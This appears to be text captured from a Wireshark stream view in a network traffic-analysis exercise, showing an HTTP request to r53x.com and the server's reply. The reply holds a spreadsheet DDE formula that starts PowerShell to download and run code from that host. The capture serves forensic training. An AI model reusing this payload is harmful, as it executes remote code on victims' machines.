 Wireshark · Follow TCP Stream (tcp.stream eq 178) · 2018-08-12-traffic-analysis-exercise.pcap
POST /1.rar HTTP/1.1
Accept: text/html, text/plain, text/xml
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: r53x.com
Content-Length: 1
Connection: Keep-Alive
2HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 11 Aug 2018 05:20:50 GMT
Content-Type: application/x-rar-compressed
Content-Length: 154
Last-Modified: Fri, 10 Aug 2018 09:31:38 GMT
ETag: "5b6d5b7a-9a"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c IEX ((new-object
net.webclient).downloadstring(\"http://r53x.com/1.zip\"))'!A0
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (793 bytes) Show and save data as ASCII Stream 178
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close